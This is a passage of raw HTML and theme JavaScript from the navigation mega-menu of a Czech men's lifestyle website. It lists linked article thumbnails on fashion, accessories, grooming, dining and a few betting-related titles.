                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12996/povednikova-geometrie-plinko-casino-a-to-jak-hraci-ctou-pohyb-kulicky/"  rel="bookmark" title="Povědníková Geometrie Plinko Casino A To, Jak Hráči Čtou Pohyb Kuličky">Povědníková Geometrie Plinko Casino A To, Jak Hráči Čtou Pohyb Kuličky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" class="td-image-wrap " title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/msatw-hero-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Main Streets Across the World 2025" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě">Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12977/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste/"  rel="bookmark" class="td-image-wrap " title="Michelinský šéfkuchař Gal ben Moshe vaří svůj příběh v restauraci Parzival v Praze na Starém Městě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Parzival_mala4-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Parzival_mala4-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Parzival_mala4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Michelinský šéfkuchař Gal ben Moshe vaří svůj příběh v restauraci Parzival v Praze na Starém Městě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12977/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste/"  rel="bookmark" title="Michelinský šéfkuchař Gal ben Moshe vaří svůj příběh v restauraci Parzival v Praze na Starém Městě">Michelinský šéfkuchař Gal ben Moshe vaří svůj příběh v restauraci Parzival&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "249";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "63";
tdBlocksArray.push(block_tdi_11);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\">Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm 